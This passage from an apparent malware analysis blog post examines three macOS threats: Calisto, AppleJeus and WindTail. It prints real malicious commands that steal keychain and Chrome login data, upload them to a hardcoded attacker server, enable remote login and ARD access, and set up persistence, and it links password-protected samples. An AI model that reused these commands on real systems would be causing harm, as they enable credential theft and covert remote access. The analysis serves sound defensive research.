
…however, unlike a legitimate Intego disk image, we can use Objective-See’s WhatsYourSign utility to illustrate that the trojanized version is unsigned:

 Persistence: Launch Agent
Persistence: Launch Agent
Calisto seems to have issues infecting modern versions of macOS due to System Integrity Protection (‘SIP’). Kaspersky notes:
“Calisto’s activity on a computer with SIP (System Integrity Protection) enabled is rather limited. Announced by Apple back in 2015 alongside the release of OSX El Capitan, SIP is designed to protect critical system files from being modified — even by a user with root permissions. Calisto was developed in 2016 or earlier, and it seems that its creators simply didn’t take into account the then-new technology.“
Reversing the malware’s binary image, we can uncover references to persistence via a Launch Agent /Library/LaunchAgents/com.intego.Mac-Internet-Security-X9-Installer.plist:
cmds:
0000000100012520
" -r aGNOStIC7890!!! && sudo systemsetup -setcomputersleep Never && sudo cp -R /Volumes/Mac\ Internet\ Security\ X9/Mac\ Internet\ Security\ X9\ Installer.app /System/Library/CoreServices/launchb.app && sudo mv /System/Library/CoreServices/launchb.app/Contents/MacOS/Mac\ Internet\ Security\ X9\ Installer /System/Library/CoreServices/launchb.app/Contents/MacOS/launchb && sudo cp -f /System/Library/CoreServices/launchb.app/Contents/Resources/InfoL.plist /System/Library/CoreServices/launchb.app/Contents/Info.plist && sudo cp -f /System/Library/CoreServices/launchb.app/Contents/Resources/com.intego.Mac-Internet-Security-X9-Installer.plist /Library/LaunchAgents/com.intego.Mac-Internet-Security-X9-Installer.plist && echo Success", 0On older versions of OSX/macOS, or those that have SIP disabled, persistence may succeed, as shown below (image credit, Kaspersky):

As RunAtLoad key is set to true, Calisto will be automatically (re)started each time the user logs in.
 Capabilities: Backdoor
Capabilities: Backdoor
When Calisto executed (from the trojanized Intego disk image), is will display a fake authentication prompt:

If the user provides their credentials (which they likely will, as authentication prompts during program installation are not uncommon), the malware will be able to elevate it’s privileges to perform a wide range of nefarious actions.
First though, it saves the user’s credentials:
$ cat ~/.calisto/cred.dat userhunter2
The two main goals of ‘Calisto’ are to exfiltrate sensitive user data from an infected system, as well as enabling remote access.
First, it zips up the keychain data and network configuration data:
# ./procInfo
process start:
pid: 879
path: /bin/bash
user: 501
args: (
"/bin/bash",
"-c",
"echo | sudo -S zip -r ~/.calisto/KC.zip ~/Library/Keychains/ /Library/Keychains/ && ifconfig > ~/.calisto/network.dat ... "
The Kaspersky analysis also not that Calisto has a certain propensity user’s browser data (specifically from Google Chrome):
$ strings -a Calisto | grep Chrome /Library/Application Support/Google/Chrome/Profile 1/Login Data /Library/Application Support/Google/Chrome/Default/Login Data ... && zip ~/.calisto/CR.zip ~/Library/Application\ Support/Google/Chrome/Default/Login\ Data ~/Library/Application\ Support/Google/Chrome/Default/Cookies ~/Library/Application\ Support/Google/Chrome/Default/Bookmarks ~/Library/Application\ Support/Google/Chrome/Default/History /Library/Application Support/Google/Chrome/Default/History /Library/Application Support/Google/Chrome/Default/Bookmarks /Library/Application Support/Google/Chrome/Default/Cookies
This information is compressed into various zip archives (KC.zip, CR.zip, etc.) and exfiltrated to the attacker’s remote server (which is hardcoded in the malware’s binary 40.87.56.192):
server: db "http://40.87.56.192/calisto/upload.php?username=", 0As noted, Calisto also seeks to enable remote access to an infected system by enabling remote login and activating Apple’s remote desktop agent (ARDAgent):
# ./procInfo
process start:
pid: 879
path: /bin/bash
user: 501
args: (
"/bin/bash",
"-c",
"echo | ... sudo systemsetup -setremotelogin on &&
sudo /System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/Resources/kickstart
-activate -configure -access -off -restart -agent -privs -all -allowAccessFor -allUsers ..."
Win/OSX.AppleJeus
A persistent downloader, targeting cryptocurrency companies/exchanges.
 Download:
Download: OSX.AppleJeus (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Fake Installer(s)
Infection Vector: Fake Installer(s)
The infection vector for AppleJeus is in some ways rather simple. In order to become infected a user had manually download and install a subverted cryptocurrency trading application: CelasTradePro. The application contained a malicious “updater”, which was persisted on the (now) infected macOS system.

However, there is rather interesting aspect of the infection process, which Kaspersky (who uncovered the malware), detail in their report
“The victim had been infected with the help of a trojanized cryptocurrency trading application, which had been recommended to the company over email. It turned out that an unsuspecting employee of the company had willingly downloaded a third-party application from a legitimate looking website [Celas LLC].
The Celas LLC …looks like the threat actor has found an elaborate way to create a legitimate looking business and inject a malicious payload into a “legitimate looking” software update mechanism. Sounds logical: if one cannot compromise a supply chain, why not to make fake one?“

Interesting to see the attackers create an entire (digital) business, Celas LLC, that appears legitimate, soley for the purpose of targeting and infecting users (image credit Kaspersky):

 Persistence: Launch Daemon
Persistence: Launch Daemon
When the unsuspecting user runs the AppleJeus malware, (CelasTradePro.pkg) it persists a malicious “updater” component as a launch daemon: /Library/LaunchDaemons/com.celastradepro.plist:

$ cat /Library/LaunchDaemons/com.celastradepro.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.celastradepro</string>
<key>ProgramArguments</key>
<array>
<string>/Applications/CelasTradePro.app/Contents/MacOS/Updater</string>
<string>CheckUpdate</string>
</array>
<key>RunAtLoad</key>
<true/>
<!-- Uncomment to debug
<key>StandardOutPath</key>
<string>/tmp/tmpctp.log</string>
<key>StandardErrorPath</key>
<string>/tmp/tmpctp.log</string>
<key>Debug</key>
<true/>
-->
</dict>
</plist>
As RunAtLoad key is set to true, the binary specified in the ProgramArguments key will be automatically (/Applications/CelasTradePro.app/Contents/MacOS/Updater) executed each time the infected system is rebooted.
 Capabilities: Downloader
Capabilities: Downloader
Analysis indicated that the main application, CelasTradePro.app is benign - containing no malicious logic (and may even be a fully functional cryptocurrency trading application).
However as noted a malicious “updater” (/Applications/CelasTradePro.app/Contents/MacOS/Updater) was persisted. This binary is rather small (only 52K), and simply beacon to a malicious command and control server, in order to download a 2nd-stage implant or backdoor:
$ file Updater Updater: Mach-O 64-bit executable x86_64 $ du -h Updater 52K Updater
“Upon launch, the downloader [
Updater] creates a unique identifier for the infected host. Next, the app collects basic system information…This information is XOR-encrypted…and uploaded to the C2 server via HTTP POST and the following URL: https://www.celasllc[.]com/checkupdate.php
The updater gets the data in the response, decodes it from base64 encoding and decrypts it using RC4…
The payload is extracted and saved to a hardcoded file location/var/zdiffsec, sets executable permissions for all users and starts the app.” -Kaspersky
As noted in Kaspersky’s analysis, the survey information collected by the malware includes:
- name of the infected host
- macOS version
- kernel type and version
AppleJeus also contains survey logic to enumerate a list of running processes which it does via the systcl command (params: { CTL_KERN, KERN_PROC, KERN_PROC_ALL, 0 })
$ lldb /Applications/CelasTradePro.app/Contents/MacOS/Updater
(lldb) process launch -- CheckUpdate
...
Process 1232 stopped
* thread #1, queue = 'com.apple.main-thread'
frame #0: 0x000000010000229b Updater`GetProcessList() + 91
(lldb) x/i $pc
0x10000229b: e8 8c 2d 00 00 callq sysctl
(lldb) reg read $rdi
rdi = 0x00007ffeefbff810
(lldb) x/3wx 0x00007ffeefbff810
0x7ffeefbff810: 0x00000001 0x0000000e 0x00000000 ;CTL_KERN: 0x1, KERN_PROC: 0xE, KERN_PROC_ALL: 0x0
Unfortunately at this time, the malware’s 2nd-stage implant or backdoor (/var/zdiffsec) is not publicly available for analysis.
OSX.WindTail
A persistent cyber-espionage backdoor, targeting Middle Eastern governments.
 Download:
Download: OSX.WindTail (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Custom URL Schemes
Infection Vector: Custom URL Schemes
WindTail was first discussed by Taha Karim (head of malware research labs, at Dark Matter) who presenting his analysis at Hack in the Box Singapore.
In his presentation, “In the Trails of WindShift APT”, he detailed a new APT group (WindShift), who engaged in highly-targeted cyber-espionage campaigns via a (new) macOS backdoor: OSX.WindTail.
One of the more interesting aspects of WindTail was it’s infection vector - which abused custom URL schemes to infect macOS users, as shown below:

In short, the malicious WindTail installers contained support for a custom URL scheme (as can be seen in the malware’s Info.plist file, within the CFBundleURLSchemes array):
$ cat /Users/patrick/Downloads/WindShift/Final_Presentation.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<plist version="1.0">
<dict>
...
<key>CFBundleExecutable</key>
<string>usrnode</string>
...
<key>CFBundleIdentifier</key>
<string>com.alis.tre</string>
...
<key>CFBundleURLTypes</key>
<array>
<dict>
<key>CFBundleURLName</key>
<string>Local File</string>
<key>CFBundleURLSchemes</key>
<array>
<string>openurl2622007</string>
</array>
</dict>
</array>
...
<key>LSMinimumSystemVersion</key>
<string>10.7</string>
...
<key>NSUIElement</key>
<string>1</string>
</dict>
</plist>
The CFBundleURLSchemes (within the CFBundleURLTypes) holds an array of custom URL schemes that the application implements (here: openurl2622007). As detailed in my “Remote Mac Exploitation Via Custom URL Schemes” post, once this (malicious) application has been downloaded to the target’s system, it will be automatically registered at the URL handler for the custom URL scheme:
$ lsregister -dump
BundleClass: kLSBundleClassApplication
...
path: /Users/User/Downloads/WindTail.app
name: WindTail
executable: Contents/MacOS/WindTail
....
CFBundleURLTypes = (
{
CFBundleURLName = "com.foo.bar.WindTail";
CFBundleURLSchemes = (
openurl2622007
);
});
claim id: 386204
name: com.foo.bar.WindTail
rank: Default
roles: Viewer
flags: url-type
icon:
bindings: windshift:
Now, once registered, the malicious application can be launched via a simple URL request, for example from the same webpage that downloaded the malware:
window.location.replace('openurl2622007://');
On recent versions of Safari, this will generate an alert, as shown in my proof of concept:

…however the contents of this alert are largely under the attackers control, and thus can be ‘designed’ in a manner that (most?) users may fall for:

 Persistence: Login Item
Persistence: Login Item
In many of the WindTail samples, the main executable in the application bundle is named usrnode:

Reversing this binary, reveal that within it’s main function, WindTail persists as a login item:
int main(int arg0, int arg1, int arg2, int arg3, int arg4, int arg5) {
r12 = [NSURL fileURLWithPath:[[NSBundle mainBundle] bundlePath]];
rbx = LSSharedFileListCreate(0x0, _kLSSharedFileListSessionLoginItems, 0x0);
LSSharedFileListInsertItemURL(rbx, _kLSSharedFileListItemLast, 0x0, 0x0, r12, 0x0, 0x0);
...
rax = NSApplicationMain(r15, r14);
return rax;
}Login Item persistence is achieved by invoking the LSSharedFileListInsertItemURL API.
…not the stealthiest persistence mechanism, as the malicious login item, (‘Final Presentation’) will be visible via System Preferences application:

However, the malware will be automatically launched everytime the user logs in…so, persistence achieved.
 Capabilities: Backdoor
Capabilities: Backdoor
WindTail appears to the WindShift APT group’s 1st-stage persistent implant, providing continuing remote access to an infected macOS system.
When the malware is first executed, it generates a unique identifier for the infected system. This is saved into the file date.txt
